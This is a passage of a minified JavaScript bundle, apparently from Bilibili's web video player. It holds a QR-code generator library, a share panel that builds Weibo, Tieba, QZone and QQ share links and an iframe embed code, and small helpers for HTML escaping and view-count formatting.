Array(u.getLength()-1);for(var h=0;h<a[s].length;h+=1){var f=h+p.getLength()-a[s].length;a[s][h]=f>=0?p.getAt(f):0}}for(var v=0,m=0;m<t.length;m+=1)v+=t[m].totalCount;for(var g=new Array(v),y=0,w=0;w<o;w+=1)for(var S=0;S<t.length;S+=1)w<r[S].length&&(g[y]=r[S][w],y+=1);for(var x=0;x<i;x+=1)for(var k=0;k<t.length;k+=1)x<a[k].length&&(g[y]=a[k][x],y+=1);return g}(i,o)};return c.addData=function(e){var t=_(e);s.push(t),a=null},c.isDark=function(e,t){if(e<0||r<=e||t<0||r<=t)throw new Error("".concat(e,",").concat(t));return i[e][t]},c.getModuleCount=function(){return r},c.make=function(){l(!1,function(){for(var e=0,t=0,n=0;n<8;n+=1){l(!0,n);var o=A.getLostPoint(c);(0===n||e>o)&&(e=o,t=n)}return t}())},c.createTableTag=function(e,t){e=e||2;var n="";n+='<table style="',n+=" border-width: 0px; border-style: none;",n+=" border-collapse: collapse;",n+=" padding: 0px; margin: ".concat(t=void 0===t?4*e:t,"px;"),n+='">',n+="<tbody>";for(var o=0;o<c.getModuleCount();o+=1){n+="<tr>";for(var i=0;i<c.getModuleCount();i+=1)n+='<td style="',n+=" border-width: 0px; border-style: none;",n+=" border-collapse: collapse;",n+=" padding: 0px; margin: 0px;",n+=" width: ".concat(e,"px;"),n+=" height: ".concat(e,"px;"),n+=" background-color: ",n+=c.isDark(o,i)?"#000000":"#ffffff",n+=";",n+='"/>';n+="</tr>"}return n+="</tbody>",n+="</table>"},c.createImgTag=function(e,t){e=e||2,t=void 0===t?4*e:t;var n=c.getModuleCount()*e+2*t,o=t,i=n-t;return N(n,n,(function(t,n){if(o<=t&&t<i&&o<=n&&n<i){var r=Math.floor((t-o)/e),a=Math.floor((n-o)/e);return c.isDark(a,r)?0:1}return 1}))},{addData:c.addData,isDark:c.isDark,getModuleCount:c.getModuleCount,make:c.make,createTableTag:c.createTableTag,createImgTag:c.createImgTag}};e.stringToBytes=function(e){for(var t=[],n=0;n<e.length;n+=1){var o=e.charCodeAt(n);t.push(255&o)}return t},e.createStringToBytes=function(e,t){var n=function(){for(var n=P(e),o=function(){var e=n.read();if(-1===e)throw new Error;return e},i=0,r={};;){var a=n.read();if(-1===a)break;var s=o(),c=o()<<8|o();r[String.fromCharCode(a<<8|s)]=c,i+=1}if(i!==t)throw new Error("".concat(i,"!=").concat(t));return r}(),o="?".charCodeAt(0);return function(e){for(var t=[],i=0;i<e.length;i+=1){var r=e.charCodeAt(i);if(r<128)t.push(r);else{var a=n[e.charAt(i)];"number"==typeof a?(255&a)===a?t.push(a):(t.push(a>>>8),t.push(255&a)):t.push(o)}}return t}};var t,n,o,i,r,a=1,s=2,c=4,l=8,d={L:1,M:0,Q:3,H:2},u=0,p=1,h=2,f=3,v=4,m=5,g=6,y=7,A=(t=[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],n=1335,o=7973,r=function(e){for(var t=0;0!==e;)t+=1,e>>>=1;return t},(i={}).getBCHTypeInfo=function(e){for(var t=e<<10;r(t)-r(n)>=0;)t^=n<<r(t)-r(n);return 21522^(e<<10|t)},i.getBCHTypeNumber=function(e){for(var t=e<<12;r(t)-r(o)>=0;)t^=o<<r(t)-r(o);return e<<12|t},i.getPatternPosition=function(e){return t[e-1]},i.getMaskFunction=function(e){switch(e){case u:return function(e,t){return(e+t)%2==0};case p:return function(e){return e%2==0};case h:return function(e,t){return t%3==0};case f:return function(e,t){return(e+t)%3==0};case v:return function(e,t){return(Math.floor(e/2)+Math.floor(t/3))%2==0};case m:return function(e,t){return e*t%2+e*t%3==0};case g:return function(e,t){return(e*t%2+e*t%3)%2==0};case y:return function(e,t){return(e*t%3+(e+t)%2)%2==0};default:throw new Error("bad maskPattern:".concat(e))}},i.getErrorCorrectPolynomial=function(e){for(var t=b([1],0),n=0;n<e;n+=1)t=t.multiply(b([1,w.gexp(n)],0));return t},i.getLengthInBits=function(e,t){if(1<=t&&t<10)switch(e){case a:return 10;case s:return 9;case c:case l:return 8;default:throw new Error("mode: ".concat(e))}else if(t<27)switch(e){case a:return 12;case s:return 11;case c:return 16;case l:return 10;default:throw new Error("mode: ".concat(e))}else{if(!(t<41))throw new Error("type: ".concat(t));switch(e){case a:return 14;case s:return 13;case c:return 16;case l:return 12;default:throw new Error("mode: ".concat(e))}}},i.getLostPoint=function(e){for(var t=e.getModuleCount(),n=0,o=0;o<t;o+=1)for(var i=0;i<t;i+=1){for(var r=0,a=e.isDark(o,i),s=-1;s<=1;s+=1)if(!(o+s<0||t<=o+s))for(var c=-1;c<=1;c+=1)i+c<0||t<=i+c||0===s&&0===c||a===e.isDark(o+s,i+c)&&(r+=1);r>5&&(n+=3+r-5)}for(var l=0;l<t-1;l+=1)for(var d=0;d<t-1;d+=1){var u=0;e.isDark(l,d)&&(u+=1),e.isDark(l+1,d)&&(u+=1),e.isDark(l,d+1)&&(u+=1),e.isDark(l+1,d+1)&&(u+=1),0!==u&&4!==u||(n+=3)}for(var p=0;p<t;p+=1)for(var h=0;h<t-6;h+=1)e.isDark(p,h)&&!e.isDark(p,h+1)&&e.isDark(p,h+2)&&e.isDark(p,h+3)&&e.isDark(p,h+4)&&!e.isDark(p,h+5)&&e.isDark(p,h+6)&&(n+=40);for(var f=0;f<t;f+=1)for(var v=0;v<t-6;v+=1)e.isDark(v,f)&&!e.isDark(v+1,f)&&e.isDark(v+2,f)&&e.isDark(v+3,f)&&e.isDark(v+4,f)&&!e.isDark(v+5,f)&&e.isDark(v+6,f)&&(n+=40);for(var m=0,g=0;g<t;g+=1)for(var y=0;y<t;y+=1)e.isDark(y,g)&&(m+=1);return n+=Math.abs(100*m/t/t-50)/5*10},{getBCHTypeInfo:i.getBCHTypeInfo,getBCHTypeNumber:i.getBCHTypeNumber,getPatternPosition:i.getPatternPosition,getMaskFunction:i.getMaskFunction,getErrorCorrectPolynomial:i.getErrorCorrectPolynomial,getLengthInBits:i.getLengthInBits,getLostPoint:i.getLostPoint}),w=function(){for(var e=new Array(256),t=new Array(256),n=0;n<8;n+=1)e[n]=1<<n;for(var o=8;o<256;o+=1)e[o]=e[o-4]^e[o-5]^e[o-6]^e[o-8];for(var i=0;i<255;i+=1)t[e[i]]=i;var r={glog:function(e){if(e<1)throw new Error("glog(".concat(e,")"));return t[e]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return e[t]}};return{glog:r.glog,gexp:r.gexp}}();function b(e,t){if(void 0===e.length)throw new Error("".concat(e.length,"/").concat(t));var n=function(){for(var n=0;n<e.length&&0===e[n];)n+=1;for(var o=new Array(e.length-n+t),i=0;i<e.length-n;i+=1)o[i]=e[i+n];return o}(),o={getAt:function(e){return n[e]},getLength:function(){return n.length},multiply:function(e){for(var t=new Array(o.getLength()+e.getLength()-1),n=0;n<o.getLength();n+=1)for(var i=0;i<e.getLength();i+=1)t[n+i]^=w.gexp(w.glog(o.getAt(n))+w.glog(e.getAt(i)));return b(t,0)},mod:function(e){if(o.getLength()-e.getLength()<0)return o;for(var t=w.glog(o.getAt(0))-w.glog(e.getAt(0)),n=new Array(o.getLength()),i=0;i<o.getLength();i+=1)n[i]=o.getAt(i);for(var r=0;r<e.getLength();r+=1)n[r]^=w.gexp(w.glog(e.getAt(r))+t)
;return b(n,0).mod(e)}};return{getAt:o.getAt,getLength:o.getLength,multiply:o.multiply,mod:o.mod}}var S,x,k,E=(S=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12,7,37,13],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],x=function(e,t){var n={};return n.totalCount=e,n.dataCount=t,{totalCount:n.totalCount,dataCount:n.dataCount}},(k={}).getRSBlocks=function(e,t){var n=function(e,t){switch(t){case d.L:return S[4*(e-1)+0];case d.M:return S[4*(e-1)+1];case d.Q:return S[4*(e-1)+2];case d.H:return S[4*(e-1)+3];default:return}}(e,t);if(void 0===n)throw new Error("bad rs block @ typeNumber: ".concat(e," /errorCorrectLevel: ").concat(t));for(var o=n.length/3,i=[],r=0;r<o;r+=1)for(var a=n[3*r+0],s=n[3*r+1],c=n[3*r+2],l=0;l<a;l+=1)i.push(x(s,c));return i},{getRSBlocks:k.getRSBlocks}),T=function(){var e=[],t=0,n={getBuffer:function(){return e},getAt:function(t){var n=Math.floor(t/8);return 1==(e[n]>>>7-t%8&1)},put:function(e,t){for(var o=0;o<t;o+=1)n.putBit(1==(e>>>t-o-1&1))},getLengthInBits:function(){return t},putBit:function(n){var o=Math.floor(t/8);e.length<=o&&e.push(0),n&&(e[o]|=128>>>t%8),t+=1}};return{getBuffer:n.getBuffer,getAt:n.getAt,put:n.put,getLengthInBits:n.getLengthInBits,putBit:n.putBit}},_=function(t){var n=c,o=e.stringToBytes(t),i={getMode:function(){return n},getLength:function(){return o.length},write:function(e){for(var t=0;t<o.length;t+=1)e.put(o[t],8)}};return{getMode:i.getMode,getLength:i.getLength,write:i.write}},L=function(){var e=[],t={writeByte:function(t){e.push(255&t)},writeShort:function(e){t.writeByte(e),t.writeByte(e>>>8)},writeBytes:function(e,n,o){n=n||0,o=o||e.length;for(var i=0;i<o;i+=1)t.writeByte(e[i+n])},writeString:function(e){for(var n=0;n<e.length;n+=1)t.writeByte(e.charCodeAt(n))},toByteArray:function(){return e},toString:function(){var t="";t+="[";for(var n=0;n<e.length;n+=1)n>0&&(t+=","),t+=e[n];return t+="]"}};return{writeByte:t.writeByte,writeShort:t.writeShort,writeBytes:t.writeBytes,writeString:t.writeString,toByteArray:t.toByteArray,toString:t.toString}},P=function(e){var t=e,n={},o=0,i=0,r=0;n.read=function(){for(;i<8;){if(r>=t.length){if(0===i)return-1;throw new Error("unexpected end of file./'".concat(i))}var e=t.charAt(r);if(r+=1,"="===e)return i=0,-1;e.match(/^\s$/)||(o=o<<6|a(e.charCodeAt(0)),i+=6)}var n=o>>>i-8&255;return i-=8,n};var a=function(e){if(65<=e&&e<=90)return e-65;if(97<=e&&e<=122)return e-97+26;if(48<=e&&e<=57)return e-48+52;if(43===e)return 62;if(47===e)return 63;throw new Error("c: ".concat(e))};return{read:n.read}},C=function(e,t){var n=e,o=t,i=new Array(e*t),r={setPixel:function(e,t,o){i[t*n+e]=o},write:function(e){e.writeString("GIF87a"),e.writeShort(n),e.writeShort(o),e.writeByte(128),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(0),e.writeByte(255),e.writeByte(255),e.writeByte(255),e.writeString(","),e.writeShort(0),e.writeShort(0),e.writeShort(n),e.writeShort(o),e.writeByte(0);var t=a(2);e.writeByte(2);for(var i=0;t.length-i>255;)e.writeByte(255),e.writeBytes(t,i,255),i+=255;e.writeByte(t.length-i),e.writeBytes(t,i,t.length-i),e.writeByte(0),e.writeString(";")}},a=function(e){for(var t=1<<e,n=1+(1<<e),o=e+1,r=s(),a=0;a<t;a+=1)r.add(String.fromCharCode(a));r.add(String.fromCharCode(t)),r.add(String.fromCharCode(n));var c,l,d,u,p=L(),h=(c=p,l=0,d=0,{write:(u={write:function(e,t){if(e>>>t!=0)throw new Error("length over");for(;l+t>=8;)c.writeByte(255&(e<<l|d)),t-=8-l,e>>>=8-l,d=0,l=0;d|=e<<l,l+=t},flush:function(){l>0&&c.writeByte(d)}}).write,flush:u.flush});h.write(t,o);var f=0,v=String.fromCharCode(i[f]);for(f+=1;f<i.length;){var m=String.fromCharCode(i[f]);f+=1,r.contains(v+m)?v+=m:(h.write(r.indexOf(v),o),r.size()<4095&&(r.size()===1<<o&&(o+=1),r.add(v+m)),v=m)}return h.write(r.indexOf(v),o),h.write(n,o),h.flush(),p.toByteArray()},s=function(){var e={},t=0,n={add:function(o){if(n.contains(o))throw new Error("dup key: ".concat(o));e[o]=t,t+=1},size:function(){return t},indexOf:function(t){return e[t]},contains:function(t){return void 0!==e[t]}};return{add:n.add,size:n.size,indexOf:n.indexOf,contains:n.contains}};return{setPixel:r.setPixel,write:r.write}},N=function(e,t,n,o){for(var i,r,a,s,c,l,d,u=C(e,t),p=L(),h=(i=0,r=0,a=0,s="",l=function(e){s+=String.fromCharCode(d(63&e))},d=function(e){if(e<0);else{if(e<26)return 65+e;if(e<52)return e-26+97;if(e<62)return e-52+48;if(62===e)return 43;if(63===e)return 47}throw new Error("n: ".concat(e))},(c={}).writeByte=function(e){for(i=i<<8|255&e,r+=8,a+=1;r>=6;)l(i>>>r-6),r-=6},c.flush=function(){if(r>0&&(l(i<<6-r),i=0,r=0),a%3!=0)for(var e=3-a%3,t=0;t<e;t+=1)s+="="},c.toString=function(){return s},{writeByte:c.writeByte,flush:c.flush,toString:c.toString}),f=p.toByteArray(),v=0;v<t;v+=1)for(var m=0;m<e;m+=1)u.setPixel(m,v,n(m,v));u.write(p);for(var g=0;g<f.length;g+=1)h.writeByte(f[g]);h.flush();var y="";return y+="<img",y+=' src="',y+="data:image/gif;base64,",y+=h,y+='"',y+=' width="',y+=e,y+='"',y+=' height="',y+=t,y+='"',o&&(y+=' alt="',y+=o,y+='"'),y+="/>"};return e}();return function(e){e.stringToBytes=function(e){return function(e){for(var t=[],n=0;n<e.length;n++){var o=e.charCodeAt(n);o<128?t.push(o):o<2048?t.push(192|o>>6,128|63&o):o<55296||o>=57344?t.push(224|o>>12,128|o>>6&63,128|63&o):(n+=1,o=65536+((1023&o)<<10|1023&e.charCodeAt(n)),t.push(240|o>>18,128|o>>12&63,128|o>>6&63,128|63&o))}return t}(e)}}(e),e}());function w(e){
return w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},w(e)}function b(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,S(o.key),o)}}function S(e){var t=function(e,t){if("object"!=w(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=w(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==w(t)?t:t+""}var x,k=function(){return e=function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.qrcode=A,this.el=t,this.options=n,this.init()},(t=[{key:"init",value:function(){this.el&&this.qrcode(this.el,this.options)}},{key:"_setOptions",value:function(e){this.options=e}},{key:"setOptions",value:function(e){this._setOptions(e)}},{key:"_setEl",value:function(e){this.el=e}},{key:"setEl",value:function(e){this._setEl(e)}}])&&b(e.prototype,t),n&&b(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}(),E=n(30086),T=n(79977),_=n(57201);!function(e){e.weibo="weibo",e.tieba="tieba",e.qzone="qzone",e.qq="qq"}(x||(x={}));var L={weibo:"http://service.weibo.com/share/share.php",tieba:"http://tieba.baidu.com/f/commit/share/openShareApi",qzone:"http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey",qq:"http://connect.qq.com/widget/shareqq/index.html"},P=function(e){function t(t){var n=e.call(this,t)||this;return(0,E.rC)(n),n}return(0,o.ZT)(t,e),t.prototype.install=function(){var t=this;e.prototype.install.call(this),this.dc.display=(0,E.U5)((function(){return t.shareStore.state.opened}),(function(e){e&&(t.templateNodes||(t.templateNodes=t.shareTemplate()),t.templateNodes.container.parentElement||(t.nodes.sharePanel.appendChild(t.templateNodes.container),t.addEvents()),0!==t.configStore.embeddedEnv&&t.pause(),t.track.e("end_share_show"))})),this.dc.url=(0,E.U5)((function(){return t.shareStore.url}),(function(e){if(t.templateNodes){var n=e+i.i0.link;t.templateNodes.htmlInput.setAttribute("value",n),t.templateNodes.htmlCopy.setAttribute("value",n),t.templateNodes.qrcode.innerHTML="",t.updateQRCode(t.templateNodes.qrcode,e+i.i0.qrcode)}})),this.dc.iframe=(0,E.U5)((function(){return t.iframe}),(function(e){t.templateNodes&&(t.templateNodes.iframeInput.setAttribute("value",e),t.templateNodes.iframeCopy.setAttribute("value",e))}))},t.prototype.pause=function(){this.premiereStore.isEnd||(this.portStore.pause({initiator:i.hH.ManualAction}),this.track.e("pause_button"))},Object.defineProperty(t.prototype,"window",{get:function(){return this.rootPlayer.window},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"weibo",{get:function(){return{url:this.shareStore.url+i.i0.weibo,type:"3",count:"1",appkey:"2841902482",title:this.shareStore.weiboTag+this.shareStore.title,language:"zh_cn",rnd:Date.now(),pic:this.shareStore.pic}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"tieba",{get:function(){return{url:this.shareStore.url+i.i0.tieba,title:this.shareStore.title,to:"tieba",type:"text",sign:"on",comment:this.shareStore.description,pic:this.shareStore.pic.replace(/^https:/,"http:")}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"qzone",{get:function(){return{url:this.shareStore.url+i.i0.qzone,showcount:1,title:this.shareStore.title,desc:this.shareStore.description,site:"哔哩哔哩",style:"203",width:98,height:22,pics:this.shareStore.pic}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"qq",{get:function(){return{url:this.shareStore.url+i.i0.qq,title:this.shareStore.title,summary:this.shareStore.description,style:"201",width:32,height:32,pics:this.shareStore.pic}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"iframe",{get:function(){return"<iframe src='".concat(this.shareStore.iframeSrc,"' scrolling='no' border='0' frameborder='no' framespacing='0' allowfullscreen='true'></iframe>")},enumerable:!1,configurable:!0}),t.prototype.shareTemplate=function(){var e=this.ppx,t='\n            <div class="'.concat(e,'-video-share-box">\n                <div class="').concat(e,'-video-share-header">\n                    <span class="').concat(e,'-video-share-close"><span class="').concat(this.cpx,'-svg-icon">').concat(s(),'</span></span>\n                </div>\n                <div class="').concat(e,'-video-share-content">\n                    <div class="').concat(e,'-video-share-left">\n                        <div class="').concat(e,'-video-share-source">\n                            <div class="').concat(e,'-video-share-btn weibo"><span class="').concat(this.cpx,'-svg-icon">').concat(l(),'</span></div>\n                            <div class="').concat(e,'-video-share-btn tieba"><span class="').concat(this.cpx,'-svg-icon">').concat(u(),'</span></div>\n                            <div class="').concat(e,'-video-share-btn qzone"><span class="').concat(this.cpx,'-svg-icon">').concat(h(),'</span></div>\n                            <div class="').concat(e,'-video-share-btn qq"><span class="').concat(this.cpx,'-svg-icon">').concat(v(),'</span></div>\n                        </div>\n                        <div class="').concat(e,'-video-share-link">\n                            <p class="').concat(e,'-video-share-link-label">视频地址</p>\n                            <div class="').concat(e,'-video-share-link-content">\n                                <input class="').concat(e,'-video-share-link-input html" value="').concat(this.shareStore.url+i.i0.link,'" readonly/>\n                                <div class="').concat(e,'-video-share-link-copy html" value="').concat(this.shareStore.url+i.i0.link,'">复制</div>\n                            </div>\n                        </div>\n                        <div class="').concat(e,'-video-share-link">\n                            <p class="').concat(e,'-video-share-link-label">嵌入代码</p>\n                            <div class="').concat(e,'-video-share-link-content">\n                                <input class="').concat(e,'-video-share-link-input iframe" value="').concat(this.iframe,'" readonly/>\n                                <div class="').concat(e,'-video-share-link-copy iframe" value="').concat(this.iframe,'">复制</div>\n                            </div>\n                        </div>\n                    </div>\n                    <div class="').concat(e,'-video-share-right">\n                        <div class="').concat(e,'-video-share-qrcode">\n                            <span>分享到微信</span>\n                            <span class="').concat(e,'-video-share-qrcode-img"></span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        '),n=(0,r.t)(t);n.querySelectorAll(".".concat(e,"-video-share-link-copy")).forEach((function(e){new _.zx(e,{type:"blue"})}));var o=n.querySelector(".".concat(e,"-video-share-qrcode-img"));return this.updateQRCode(o,this.shareStore.url+i.i0.qrcode),{container:n,close:n.querySelector(".".concat(e,"-video-share-close")),source:n.querySelector(".".concat(e,"-video-share-source")),htmlInput:n.querySelector(".".concat(e,"-video-share-link-input.html")),htmlCopy:n.querySelector(".".concat(e,"-video-share-link-copy.html")),iframeInput:n.querySelector(".".concat(e,"-video-share-link-input.iframe")),iframeCopy:n.querySelector(".".concat(e,"-video-share-link-copy.iframe")),qrcode:o}},t.prototype.updateQRCode=function(e,t){new k(e,{size:150,background:"#ffffff",fill:"#000000",text:t})},t.prototype.addEvents=function(){this.templateNodes.close.addEventListener("click",this.closeClickHandler),this.templateNodes.source.addEventListener("click",this.sourceClickHandler),this.templateNodes.htmlCopy.addEventListener("click",this.copyHandler),this.templateNodes.iframeCopy.addEventListener("click",this.copyHandler)},t.prototype.removeEvents=function(){var e,t,n,o
;null===(e=this.templateNodes)||void 0===e||e.close.removeEventListener("click",this.closeClickHandler),null===(t=this.templateNodes)||void 0===t||t.source.removeEventListener("click",this.sourceClickHandler),null===(n=this.templateNodes)||void 0===n||n.htmlCopy.removeEventListener("click",this.copyHandler),null===(o=this.templateNodes)||void 0===o||o.iframeCopy.removeEventListener("click",this.copyHandler)},t.prototype.closeClickHandler=function(e){e.stopPropagation(),this.track.e("end_share_close"),this.shareStore.close(),0===this.configStore.embeddedEnv&&this.endingStore.open()},t.prototype.sourceClickHandler=function(e){var t,n=e.target;n.closest(".weibo")?t=x.weibo:n.closest(".tieba")?t=x.tieba:n.closest(".qzone")?t=x.qzone:n.closest(".qq")&&(t=x.qq),t&&(this.track.e("end_share_".concat(t)),new m(this.rootPlayer).r({bvid:this.configStore.bvid,aid:this.configStore.aid}),this.openShareWindow(L[t],this[t]))},t.prototype.copyHandler=function(e){e.stopPropagation();var t=e.target,n=t.getAttribute("value");g.T.copy(n,{container:this.container})?(this.track.e(t.classList.contains("html")?"end_share_html":"end_share_link"),this.tooltipStore.create({name:"share_copy_success",target:t,title:"已成功复制到剪贴板",position:2,duration:1e3})):this.tooltipStore.create({name:"share_copy_error",target:t,title:"复制失败",position:2,duration:1e3})},t.prototype.openShareWindow=function(e,t){var n=[];for(var o in t)t.hasOwnProperty(o)&&n.push(o+"="+encodeURIComponent(t[o]||""));var i=e+"?"+n.join("&");return window.open(i,"","width=700, height=680, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, location=yes, resizable=no, status=no"),!1},t.prototype.onDisconnect=function(){this.removeEvents()},(0,o.gn)([E.Fl],t.prototype,"iframe",null),(0,o.gn)([T.ZP],t.prototype,"closeClickHandler",null),(0,o.gn)([T.ZP],t.prototype,"sourceClickHandler",null),(0,o.gn)([T.ZP],t.prototype,"copyHandler",null),t}(i.vq)},52564:function(e,t,n){n.d(t,{E:function(){return i}});var o=n(11985),i=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.tag="HttpShareForbid",t.url="//api.bilibili.com/x/polymer/web-player/v1/fc-macth",t}return(0,o.ZT)(t,e),t.prototype.r=function(e){return(0,o.mG)(this,void 0,void 0,(function(){return(0,o.Jh)(this,(function(t){return[2,this.request({url:this.url,params:e,withCredentials:!0}).then((function(e){var t,n;return e&&e.data&&e.data.data||Promise.reject({code:null===(t=null==e?void 0:e.data)||void 0===t?void 0:t.code,message:null===(n=null==e?void 0:e.data)||void 0===n?void 0:n.message}),e.data.data}))]}))}))},t}(n(13904).eV)},16509:function(e,t,n){function o(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;").replace(/\//g,"&#x2f;")}n.d(t,{A:function(){return o}})},48854:function(e,t,n){function o(e){return e<0||null==e?"--":-1!==String(e).indexOf(".")||-1!==String(e).indexOf("-")?e+"":0===e?"0":e>=1e4&&e<1e8?(e/1e4).toFixed(1)+"万":e>=1e8?(e/1e8).toFixed(1)+"亿":e+""}n.d(t,{u:function(){return o}})}}]);